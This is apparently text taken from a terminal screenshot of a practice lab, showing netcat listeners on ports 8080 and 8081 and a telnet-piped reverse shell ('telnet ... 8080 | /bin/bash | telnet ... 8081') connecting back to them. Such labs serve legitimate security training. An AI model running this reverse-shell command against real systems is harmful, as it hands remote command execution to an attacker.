 shell@linux-shell-... × root@ip-10-10-2... × root@ip-10-10-2
root@ip-10-10-238-200:~# nc -lvnp 8081
Listening on 0.0.0.0 8081
Connection received on 10.10.225.106 46708
shell@linux-shell-practice:~$ telnet 10.10.238.200 8080 | /bin/bash | telnet 10.
10.238.200 8081
Trying 10.10.238.200...
Connected to 10.10.238.200.
Escape character is '^]'.
/bin/bash: line 1: Trying: command not found
/bin/bash: line 2: Connected: command not found
/bin/bash: line 3: Escape: command not found
ls
root@ip-10-10-238-200:~# nc -lvnp 8080
logout
root@ip-10-10-238-200:~# nc -lvnp 8080
Listening on 0.0.0.0 8080
Connection received on 10.10.225.106 55290
ls